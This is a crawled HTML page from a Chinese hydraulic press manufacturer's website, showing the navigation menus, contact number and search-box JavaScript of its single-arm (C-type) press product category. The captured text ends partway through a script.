

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dgyuhui.com.cn/?list_59/
body_size: 14636
content:
<!dOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-Ua-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <title>单臂式（C型）液压机-东莞市一辉油压机械有限公司 一辉油压机械  一辉科技  东莞一辉 东莞油压机 四柱油压机 四柱液压机 伺服液压机-一辉</title>
    <meta name="keywords" content="单柱液压机 单臂液压机  单臂油压机  单柱油压机 C型液压机 弓形液压机 c型油压机 单柱式油压机 单柱液压机厂家 单柱油压机厂家 开口式油压机">
    <meta name="description" content="单柱校正油压机 单柱数控液压机 单臂液压机厂家 锻压单柱液压机 单柱液压机四柱液压机 弓形油压机 c型液压机">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <link rel="stylesheet" type="text/css" href="static/css/admin_tpl_css.css">
    <link rel="stylesheet" href="static/css/incommon.css">
    <link rel="stylesheet" href="static/css/main.css">
    <link rel="stylesheet" href="static/css/base.pc.css" type="text/css" />
    <link href="static/css/iconfont.css" rel="stylesheet" />
    <link href="static/css/pager.css" rel="stylesheet" />
    <link href="static/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="static/css/277358084_zh-cn.css" type="text/css" />
    <script type="text/javascript" src="static/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="static/js/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="static/js/jquery-ui.min.js"></script>
    <script type="text/javascript" src="static/js/public.common.min.js"></script>
    <script type="text/javascript" src="static/js/jquery.lazyload.min.js"></script>
    <script src="static/js/kino.razor.min.js"></script>
    <script type="text/javascript" src="static/js/underscore-min.js"></script>
    <script type="text/javascript" src="static/js/jquery.slider.js"></script>
    <script type="text/javascript" src="static/js/jquery.color.js"></script>
    <script type="text/javascript" src="static/js/searchext.js"></script>

    <script type="text/javascript" src="static/js/velocity.min.js"></script>
    <script type="text/javascript" src="static/js/velocity.ui.min.js"></script>
    <script type="text/javascript" src="static/js/jquery.validatestar.min.js"></script>
    <style type="text/css">
        .header,
        .main-wrap .main,
        .footer {
            position: relative;
            clear: both;
            margin: 0 auto;
            padding: 0;
        }

        .main-wrap {
            clear: both;
            margin: 0;
            padding: 0;
            width: auto;
        }

        .main-wrap .main {}

        .main-wrap .main .content {
            width: 100%;
        }

        body {
            background-color: ;

        }
    </style>
    <style>
        .noselect {

            -webkit-touch-callout: none;
            /* iOS Safari */

            -webkit-user-select: none;
            /* Chrome/Safari/Opera */

            -khtml-user-select: none;
            /* Konqueror */

            -moz-user-select: none;
            /* Firefox */

            -ms-user-select: none;
            /* Internet Explorer/Edge */

            user-select: none;
            /* Non-prefixed version, currently

not supported by any browser */

        }

        body .issue-body .issue-top {
            height: auto;

        }

        body .issue-body .issue-top .top {
            position: relative;
            height: auto;
        }

        body .issue-body .issue-top .top .fbguanggao {
            display: block;
            height: 130px;
            background-size: cover;
            background-position: center;


        }
    </style>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?24d5c35f7e77280013a8b314ff7a7bcc";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
</head>



<body style="background-color: #f0f0f0;">
    <div
        style="*z-index:11;*position:relative;width:100%;height:120px;margin-left:auto;margin-right:auto;background-color:">
        <div class="header page_header yibuLayout_tempPanel" style="width:1000px;height:120px;background-color:;;">
            <div class='runTimeflowsmartView'>
                <div id="view_banner_32_277604310" class="yibuSmartViewMargin absPos yibulocked">
                    <div class='yibuFrameContent overflow_hidden banner_Style1_Item0 view_banner_32_277604310_Style1_Item0'
                        style='height:120px;width:1100px;'>
                        <div id="fullScreen_view_banner_32_277604310" class="w_container_wrap renderfullScreen">
                        </div>
                        <script>
                            $(function () {
                                setRenderFullScreen($('#view_banner_32_277604310'));

                            });
                        </script>


                        <div class="flowsmartView isflowcontainer w_container_content" refarea="Area_0"
                            id="flowsmartView_32" style=width:1100px;>
                            <div id="view_image_33_277604310" class="yibuSmartViewMargin absPos">
                                <div class='yibuFrameContent overflow_hidden image_Style1_Item0 view_image_33_277604310_Style1_Item0'
                                    style='height:45px;width:260px;'>
                                    <div class="megwh" style="height:100%; width:100%;">
                                        <a id="autosize_view_image_33_277604310" href="/"
                                            target="_self">
                                            <input id="w_view_image_33_277604310" type="hidden" value="294" />
                                            <input id="h_view_image_33_277604310" type="hidden" value="64" />
                                            <input id="canadjustwidth_view_image_33_277604310" type="hidden"
                                                value="False" />
                                            <input id="canadjustheight_view_image_33_277604310" type="hidden"
                                                value="False" />
                                            <img src="/static/upload/image/20220324/1648087110594505.png"
                                                alt="" style="border:none; position:relative;" />

                                        </a>
                                    </div>
                                </div>
                            </div>
                            <div id="view_navigator_108_277604310" class="yibuSmartViewMargin absPos">
                                <div
                                    class='yibuFrameContent navigator_Style2_Item0 view_navigator_108_277604310_Style2_Item0'>
                                    <ul id=nav_view_navigator_108_277604310 styleItem=Style2>
                                       <li class=w_nav_item style=width:14.28%;*width:14%>
    <h3>
        <a href="/" target=_self>
            首页
        </a>
    </h3>
</li>

<li class="w_nav_item " style=width:14.28%;*width:14%>
    <h3>
        <a href="/?about_7/" target=_self>
           关于一辉
        </a>
    </h3>
    
    <ul class=w_subnav style=width:114.29px;*left:0px;>
        
        <li class=w_subnav_item>
            <a href="/?about_7/" target=_self>
                一辉简介
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?about_8/" target=_self>
                工厂实拍
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?about_12/" target=_self>
                一辉团队
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?about_9/" target=_self>
                专利证书
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?about_10/" target=_self>
                香港一辉
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?about_11/" target=_self>
                技术与服务
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_13/119.html" target=_self>
                发展历程
            </a>
        </li>
        
    
    </ul>
    
</li>

<li class="w_nav_item " style=width:14.28%;*width:14%>
    <h3>
        <a href="/?list_4/" target=_self>
           典型案例
        </a>
    </h3>
    
    <ul class=w_subnav style=width:114.29px;*left:0px;>
        
        <li class=w_subnav_item>
            <a href="/?list_69/" target=_self>
                轴承保持器锻压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_77/" target=_self>
                接线端子冷挤压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_82/" target=_self>
                齿轮挤压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_73/" target=_self>
                IGBT散热器冷挤压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_76/" target=_self>
                轴类、螺栓类锻压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_74/" target=_self>
                光伏逆变器外壳拉伸成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_70/" target=_self>
                摄像头前后盖冷挤压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_72/" target=_self>
                自行车立管冷挤压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_75/" target=_self>
                液冷板/水冷板/储能冷板压印成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_78/" target=_self>
                汽车空调压缩机活塞锻压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_79/" target=_self>
                动静盘液压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_80/" target=_self>
                电动助力刹车外壳液压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_81/" target=_self>
                摩托车减震器冷挤压成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_71/" target=_self>
                手机边框热整形
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_32/" target=_self>
                服务客户
            </a>
        </li>
        
    
    </ul>
    
</li>

<li class="w_nav_item w_nav_item_current on" style=width:14.28%;*width:14%>
    <h3>
        <a href="/?list_3/" target=_self>
           产品中心
        </a>
    </h3>
    
    <ul class=w_subnav style=width:114.29px;*left:0px;>
        
        <li class=w_subnav_item>
            <a href="/?list_62/" target=_self>
                热锻热压热成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_58/" target=_self>
                冷挤温挤
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_61/" target=_self>
                薄板成型
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_19/" target=_self>
                拉伸油压机
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_68/" target=_self>
                多向模锻液压机
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_64/" target=_self>
                压铸切边机
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_18/" target=_self>
                四柱油压机
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_60/" target=_self>
                框架导轨液压机
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_59/" target=_self>
                单臂式（C型）液压机
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_65/" target=_self>
                粉末成型机
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_63/" target=_self>
                精冲油压机
            </a>
        </li>
        
    
    </ul>
    
</li>

<li class="w_nav_item " style=width:14.28%;*width:14%>
    <h3>
        <a href="/?list_2/" target=_self>
           新闻动态
        </a>
    </h3>
    
    <ul class=w_subnav style=width:114.29px;*left:0px;>
        
        <li class=w_subnav_item>
            <a href="/?list_14/" target=_self>
                一辉新闻
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?about_15/" target=_self>
                油压机售后维保
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_16/" target=_self>
                市场活动
            </a>
        </li>
        
    
    </ul>
    
</li>

<li class="w_nav_item " style=width:14.28%;*width:14%>
    <h3>
        <a href="/?about_22/" target=_self>
           服务支持
        </a>
    </h3>
    
    <ul class=w_subnav style=width:114.29px;*left:0px;>
        
        <li class=w_subnav_item>
            <a href="/?about_22/" target=_self>
                售前服务
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?about_21/" target=_self>
                油压机知识分享
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?about_20/" target=_self>
                售后服务
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?about_23/" target=_self>
                常见问题解答
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_24/" target=_self>
                资料下载
            </a>
        </li>
        
    
    </ul>
    
</li>

<li class="w_nav_item " style=width:14.28%;*width:14%>
    <h3>
        <a href="/?list_6/" target=_self>
           联系我们
        </a>
    </h3>
    
    <ul class=w_subnav style=width:114.29px;*left:0px;>
        
        <li class=w_subnav_item>
            <a href="/?about_25/" target=_self>
                留言反馈
            </a>
        </li>
        
        <li class=w_subnav_item>
            <a href="/?list_26/" target=_self>
                联系方式
            </a>
        </li>
        
    
    </ul>
    
</li>

                                    </ul>


                                    <input type="hidden" id="HeightVariablesStr_view_navigator_108_277604310"
                                        value="$height:70px;$Item_height:68px;$SubItem_height:70px;" />
                                    <script>
                                        $(function () {
                                            slideMenu("nav_" + 'view_navigator_108_277604310');

                                            var isDivider = true;

                                            //子导航下边框显示不出来的fix
                                            $("#nav_" + 'view_navigator_108_277604310').children("li").each(function () {
                                                var Li_height = $(this).height();
                                                $("li", this).height(Li_height);

                                                var child_li = $("li", this);
                                                var topborderwidth = $("a:first", child_li).css('border-top-width');
                                                topborderwidth = isNaN(parseInt(topborderwidth)) ? 0 : parseInt(topborderwidth);
                                                var bottomborderwidth = $("a:first", child_li).css('border-bottom-width');
                                                bottomborderwidth = isNaN(parseInt(bottomborderwidth)) ? 0 : parseInt(bottomborderwidth);
                                                var aheight = Li_height - topborderwidth - bottomborderwidth;
                                                $("a", child_li).height(aheight);
                                            });

                                            jQuery("#nav_" + 'view_navigator_108_277604310').children("li").each(function () {
                                                var topWidth = $(this).children("h3").children("a").css("border-top-width");
                                                var leftWidth = $(this).children("h3").children("a").css("border-left-width");
                                                var bottomWidth = $(this).children("h3").children("a").css("border-bottom-width");



                                                if (topWidth != "0" && topWidth != "0px") {
                                                    isDivider = false;
                                                    return false;
                                                }
                                                if (leftWidth != "0" && leftWidth != "0px") {
                                                    isDivider = false;
                                                    return false;
                                                }
                                                if (bottomWidth != "0" && bottomWidth != "0px") {
                                                    isDivider = false;
                                                    return false;
                                                }


                                                if ($(this).children("ul").length > 0) {
                                                    var maxWidth = $(this).children("ul").width();
                                                    $(this).children("ul").children("li").each(function () {

                                                        var a = $(this).children("a");
                                                        var currentWidth = GetCurrentStrWidth(a.html(), a.css("font-size")) + 20;
                                                        if (maxWidth < currentWidth)
                                                            maxWidth = currentWidth;
                                                    });
                                                    $(this).children("ul").css("width", maxWidth + "px");
                                                }
                                            });
                                            //if (isDivider)
                                            //    jQuery("#nav_" + 'view_navigator_108_277604310').children("li:last").children("h3").children("a").css("border-right-width", "0px");//去掉最后一项的分隔线

                                            if ("False" == "False") {
                                                jQuery("#" + 'view_navigator_108_277604310').css("z-index", "999999");
                                                if (jQuery("#" + 'view_navigator_108_277604310').parent().attr("class") != "runTimeflowsmartView") {//导航可能放在容器控件中了，需要把容器控件的z-index的值设大
                                                    jQuery("#" + 'view_navigator_108_277604310').parent(".w_container_content").parent().parent().css("z-index", "999998");
                                                }
                                            }
                                            SetNavSelectedStyle("nav_" + 'view_navigator_108_277604310', 'nav');//选中当前导航
                                        })
                                    </script>
                                </div>
                            </div>
                            <div id="view_text_109_277604310" class="yibuSmartViewMargin absPos" >
                                <div class='yibuFrameContent overflow_hidden text_Style1_Item0 view_text_109_277604310_Style1_Item0'
                                    >
                                    <style type="text/css">
                                        #view_text_109_277604310_txt ul {
                                            padding-left: 20px;
                                        }
                                    </style>
                                    <div id='view_text_109_277604310_txt'
                                        style="cursor:default; height:100%; width:100%;">
                                        <div class="editableContent " style="line-height:1.5;">
                                            <p><span
                                                    style="font-size: 20px; font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; color: rgb(249 6 6);">立即咨询：18924366628</span>
                                            </p>
                                        </div>
                                    </div>
                                    <script>
                                        Pagination('view_text_109_277604310_txt', "首页", "尾页", "上一页", "下一页", textPageCallbackview_text_109_277604310);

                                        function textPageCallbackview_text_109_277604310() {

                                            $(".absPos").each(function () { $(this).removeAttr("oldbottom").removeAttr("expandh").removeAttr("oheight").removeAttr("cheight").css("min-height", '').css("height", '').css("top", '') });

                                            if ($("#view_text_109_277604310").parent(".w_tab_container_item ").length > 0) {
                                                $("#view_text_109_277604310").parent(".w_tab_container_item ").removeAttr("oldbottom").removeAttr("expandh").removeAttr("oheight").removeAttr("cheight").css("min-height", '').css("height", '').css("top", '');
                                            }
                                            if ($("#view_text_109_277604310").parents(".w_tab_container").length > 0) {
                                                $("#view_text_109_277604310").parents(".w_tab_container").removeAttr("oldbottom").removeAttr("expandh").removeAttr("oheight").removeAttr("cheight").css("min-height", '').css("height", '').css("top", '');
                                            }
                                            if ($("#view_text_109_277604310").parents(".w_tab").length > 0) {
                                                $("#view_text_109_277604310").parents(".w_tab").removeAttr("oldbottom").removeAttr("expandh").removeAttr("oheight").removeAttr("cheight").css("min-height", '').css("height", '').css("top", '');
                                            }


                                            yiburecomputeLayoutHeight();
                                            initScrollHeight_view_text_109_277604310();

                                        }
                                        function initScrollHeight_view_text_109_277604310() {
                                            var currentHeight = $("#view_text_109_277604310").height();
                                            var oldHeight = window["view_text_109_277604310" + "_height"];
                                            window["view_text_109_277604310" + "_height"] = currentHeight;
                                            if (oldHeight != undefined) {
                                                var subtract = currentHeight - oldHeight;
                                                if (subtract < 0) {

                                                    if ($("#view_text_109_277604310").parents(".mainSamrtView").length > 0) {
                                                        $("#view_text_109_277604310").parents(".mainSamrtView").each(function () {
                                                            if ($(this).attr("style") != undefined && $(this).attr("style").toLowerCase().indexOf('height') > -1) {
                                                                var height = $(this).height();
                                                                var oheight = $(this).attr("oheight");

                                                                var expandh = $(this).attr("expandh");
                                                                if (oheight != undefined && expandh != undefined) {
                                                                    oheight = parseInt(oheight);
                                                                    expandh = parseInt(expandh);
                                                                    expandh = expandh + subtract;
                                                                    var newHeight = oheight + expandh;
                                                                    $(this).height(newHeight);
                                                                    $(this).attr("expandh", expandh);
                                                                    if ($(this).children(".yibuFrameContent").length > 0) {
                                                                        if ($(this).children(".yibuFrameContent").attr("style") != undefined && $(this).children(".yibuFrameContent").attr("style").toLowerCase().indexOf('height') > -1) {
                                                                            $(this).children(".yibuFrameContent").height(newHeight);
                                                                        }
                                                                    }
                                                                }
                                                            }

                                                        });
                                                    }
                                                }
                                            }
                                            var $txtControl = $('#view_text_109_277604310');
                                            $txtControl.find('img').css({ 'max-width': $txtControl.width() + 'px' });
                                        }
                                        $('#view_text_109_277604310').each(function () {
                                            $(this).find('img').css({ 'max-width': $(this).width() + 'px' });
                                        });
                                        $(function () {
                                            window["view_text_109_277604310" + "_height"] = $("#view_text_109_277604310").height();
                                            $('#view_text_109_277604310').each(function () {
                                                $(this).find('img').css({ 'max-width': $(this).width() + 'px' });
                                            });
                                        });
                                    </script>
                                </div>
                            </div>
                            <div id="view_navigator_110_277604310" class="yibuSmartViewMargin absPos">
                                <div
                                    class='yibuFrameContent navigator_Style2_Item0 view_navigator_110_277604310_Style2_Item0'>
                                    <ul id=nav_view_navigator_110_277604310 styleItem=Style2>
                                      <li class=w_nav_item style=width:33.33%;*width:32.66%>
    <h3>
        <!-- <a href="/rlzy" target=_self>
            人力资源
        </a> -->
    </h3>
</li>
<!-- <li class=w_nav_item style=width:33.33%;*width:32.66%>
    <h3>
        <a href="/vipzjgw" target=_self>
            VIP&专家顾问
        </a>
    </h3>
</li>
<li class=w_nav_item style=width:33.33%;*width:32.66%>
    <h3>
        <a href="/tzzgx" target=_self>
            投资者关系
        </a>
    </h3>
</li> -->
                                    </ul>


                                    <input type="hidden" id="HeightVariablesStr_view_navigator_110_277604310"
                                        value="$height:18px;$Item_height:18px;$SubItem_height:18px;" />
                                    <script>
                                        $(function () {
                                            slideMenu("nav_" + 'view_navigator_110_277604310');

                                            var isDivider = true;

                                            //子导航下边框显示不出来的fix
                                            $("#nav_" + 'view_navigator_110_277604310').children("li").each(function () {
                                                var Li_height = $(this).height();
                                                $("li", this).height(Li_height);

                                                var child_li = $("li", this);
                                                var topborderwidth = $("a:first", child_li).css('border-top-width');
                                                topborderwidth = isNaN(parseInt(topborderwidth)) ? 0 : parseInt(topborderwidth);
                                                var bottomborderwidth = $("a:first", child_li).css('border-bottom-width');
                                                bottomborderwidth = isNaN(parseInt(bottomborderwidth)) ? 0 : parseInt(bottomborderwidth);
                                                var aheight = Li_height - topborderwidth - bottomborderwidth;
                                                $("a", child_li).height(aheight);
                                            });

                                            jQuery("#nav_" + 'view_navigator_110_277604310').children("li").each(function () {
                                                var topWidth = $(this).children("h3").children("a").css("border-top-width");
                                                var leftWidth = $(this).children("h3").children("a").css("border-left-width");
                                                var bottomWidth = $(this).children("h3").children("a").css("border-bottom-width");



                                                if (topWidth != "0" && topWidth != "0px") {
                                                    isDivider = false;
                                                    return false;
                                                }
                                                if (leftWidth != "0" && leftWidth != "0px") {
                                                    isDivider = false;
                                                    return false;
                                                }
                                                if (bottomWidth != "0" && bottomWidth != "0px") {
                                                    isDivider = false;
                                                    return false;
                                                }


                                                if ($(this).children("ul").length > 0) {
                                                    var maxWidth = $(this).children("ul").width();
                                                    $(this).children("ul").children("li").each(function () {

                                                        var a = $(this).children("a");
                                                        var currentWidth = GetCurrentStrWidth(a.html(), a.css("font-size")) + 20;
                                                        if (maxWidth < currentWidth)
                                                            maxWidth = currentWidth;
                                                    });
                                                    $(this).children("ul").css("width", maxWidth + "px");
                                                }
                                            });
                                            //if (isDivider)
                                            //    jQuery("#nav_" + 'view_navigator_110_277604310').children("li:last").children("h3").children("a").css("border-right-width", "0px");//去掉最后一项的分隔线

                                            if ("False" == "False") {
                                                jQuery("#" + 'view_navigator_110_277604310').css("z-index", "999999");
                                                if (jQuery("#" + 'view_navigator_110_277604310').parent().attr("class") != "runTimeflowsmartView") {//导航可能放在容器控件中了，需要把容器控件的z-index的值设大
                                                    jQuery("#" + 'view_navigator_110_277604310').parent(".w_container_content").parent().parent().css("z-index", "999998");
                                                }
                                            }
                                            SetNavSelectedStyle("nav_" + 'view_navigator_110_277604310', 'nav');//选中当前导航
                                        })
                                    </script>
                                </div>
                            </div>
                            <div id="view_LanSwitch_111_277604310" class="yibuSmartViewMargin absPos">
                                <!-- <div class='yibuFrameContent overflow_hidden LanSwitch_Style1_Item0 view_LanSwitch_111_277604310_Style1_Item0'
                                    style='height:32px;width:80px;'><select class='langsel'
                                        id="lansw_view_LanSwitch_111_277604310" style='width:100%; height:20px'>
                                        <option value="zh-CN">简体中文</option>
                                        <option value="en-US">English</option>
                                    </select>
                                    <script type="text/javascript">
                                        var primaryLanguageId = "zh-CN";
                                        var flag = true;
                                        $(function () {
                                            var optionElement;
                                            if ($.cookie("yibu_language") != undefined) {
                                                optionElement = $("#lansw_view_LanSwitch_111_277604310 option[value='" + $.cookie("yibu_language") + "']");
                                                if (optionElement.length > 0) {
                                                    optionElement.prop("selected", true);
                                                } else {
                                                    optionElement = $("#lansw_view_LanSwitch_111_277604310 option[value='" + primaryLanguageId + "']");
                                                    optionElement.prop("selected", true);
                                                }
                                            } else {
                                                optionElement = $("#lansw_view_LanSwitch_111_277604310 option[value='" + primaryLanguageId + "']");
                                                optionElement.prop("selected", true);
                                            }

                                            $('#lansw_view_LanSwitch_111_277604310')
                                                .change(function () {
                                                    var val = $(this).val();
                                                    if ($.cookie("yibu_language")) {
                                                    };
                                                    $.cookie("yibu_language", val, { path: '/', expires: 7 });
                                                    window.location.reload();
                                                });
                                        });

                                    </script>
                                </div> -->
                            </div>
                            <div id="view_search_113_277604310" class="yibuSmartViewMargin absPos">
                                <div class='yibuFrameContent overflow_hidden search_Style2_Item0 view_search_113_277604310_Style2_Item0'
                                    style='height:26px;width:240px;'>
                                    <!--w_search-->
                                    <!--fontfamily_select-->
                                    <div
                                        style="position: absolute; top: 0px; filter: alpha(opacity=0);opacity:0;background-color: #777; z-index: 2; left: 0px; display:none; width: 100%; height: 100%;">
                                    </div>
                                    <form action="/?search/"  method="get">
                                   <div class="w-search" id="Style2">
                                               <div class="w-search-container f_clearfix">
                                            <div class="w-search-input-left">
                                                <input type="text" class="w-search-input" name="keyword" placeholder="请输入关键字" />
                                          <input type="hidden" name="field" value="title|subtitle|ext_fbt" >
                                                <!--<ul id="searchlist" class="w-search-input-dropdown"-->
                                                <!--    style="display:none;">-->
                                                <!--    <li id="ArticleResultTemplate"><a href="#" class="current"></a></li>-->
                                                <!--    <li id="ProductResultTemplate"><a href="#"></a></li>-->
                                                <!--</ul>-->
                                            </div>
                                            <button class="w-search-btn" type="submit">
                                                <i class="iconfont"></i>搜索
                                            </button>

                                        </div>
                                
                                    </div> 
                                    </form>
                                    <!--/w_search-->
                                    <!--/w_search-->
                                    <script typeof="text/javascript">
                                        $(function () {
                                            var hoverIcon = "";
                                            if (hoverIcon != "") {
                                                var obj = $("#view_search_113_277604310").find(".w-search-btn i");
                                                obj.unbind("hover");
                                                obj.hover(function () {
                                                    $(this).html(hoverIcon);
                                                },
                                                    function () {
                                                        $(this).html("");
                                                    });
                                            }
                                            var $deleteIcon = $("#view_search_113_277604310 #delete_icon");
                                            var $searchText = $("#view_search_113_277604310 .w-search-input");
                                            function InitDefaultValue() {
                                                if ($searchText.val() == '请输入关键字') {
                                                    $searchText.val('');
                                                    $deleteIcon.hide();
                                                }
                                                else {
                                                    if ($searchText.val().length > 0)
                                                        $deleteIcon.show();
                                                }
                                            }
                                            $searchText.keyup(function () {
                                                InitDefaultValue();
                                            })
                                                .click(function () {
                                                    InitDefaultValue();
                                                });
                                            $("#searchlist li").hover(function () { $(this).parent().find("a").removeClass("current"); $(this).find("a").addClass("current") });
                                            $('#view_search_113_277604310 .w-search-input').bind('input propertychange', function () {
                                                $("#view_search_113_277604310").css("z-Index", "1999999");
                                                var searchText = $(this).val();
                                                $("#view_search_113_277604310 #searchlist").toggle(searchText.length > 0);
                                                $("#view_search_113_277604310 #ArticleResultTemplate a").text("在文章内搜索\"" + searchText + "\"");
                                                $("#view_search_113_277604310 #ProductResultTemplate a").text("在产品内搜索\"" + searchText + "\"");
                                            });
                                            $("#view_search_113_277604310 .w-search-input").blur(function () { setTimeout(function () { $("#view_search_113_277604310 #searchlist").hide(); }, 500); });
                                            //点击下拉的搜索项
                                            $("#view_search_113_277604310 #searchlist li").click(function () {
                                                var keyword = $("#view_search_113_277604310").find(".w-search-input").val();
                                                var searchCategory = $(this).attr("id");
                                                if (keyword.replace(/(^\s*)|(\s*$)/g, "") == "") {
                                                    alert("搜索关键字不能为空")
                                                    return;
                                                }
                                                if ("False".toLocaleLowerCase() != "true") {
                                                    if ("False".toLocaleLowerCase() == "false") {
                                                        window.location.href = "/searchresultlist?keyword=" + keyword + "&searchCategory=" + searchCategory;
                                                    } else {
                                                        TurnNewPageSmartView("277604310", "", "False", keyword, "false");
                                                    }
                                                }
                                                $("#view_search_113_277604310 #searchlist").hide();
                                                $("#view_search_113_277604310").css("z-Index", "199");
                                            });

                                            $("#view_search_113_277604310 .w-search-btn").click(function () {
                                                var keyword = $("#view_search_113_277604310").find(".w-search-input").val();
                                                if (keyword.replace(/(^\s*)|(\s*$)/g, "") == "") {
                                                    if ("2" == "1") {
                                                        alert("Search keywords cannot be empty")
                                                    } else {
                                                        alert("搜索关键字不能为空")
                                                    }
                                                    return;
                                                }
                                                var searchCategory = "";
                                                var cate = 0;
                                                var catename = "文章";

                                                searchCategory = cate + "|" + catename;
                                                //新版本重新获取searchCategory
                                                if ("all" == "product" || ("all" == "all" && "on" != "on")) {
                                                    searchCategory = "ProductResultTemplate";
                                                } else if ("all" == "news" || ("all" == "all" && "on" == "on")) {
                                                    searchCategory = "ArticleResultTemplate";
                                                }
                                                if ("False".toLocaleLowerCase() != "true")

                                                    if ("False".toLocaleLowerCase() == "false") {
                                                        window.location.href = "/searchresultlist?keyword=" + keyword + "&searchCategory=" + searchCategory;
                                                    } else {
                                                        if ("True".toLocaleLowerCase() != "true") {
                                                            //老版本当前页显示
                                                            TurnPageSmartView("277604310", "", "False", "1", "", "", cate + "|" + catename, keyword, "false");
                                                        } else {
                                                            //新版本（精简）
                                                            TurnNewPageSmartView("277604310", "", "False", keyword, "false");
                                                        }
                                                    }
                                                $("#view_search_113_277604310 #searchlist").hide();
                                                $("#view_search_113_277604310").css("z-Index", "199");
                                            });
                                            $("#view_search_113_277604310 .w-search-input").keydown(function (e) {
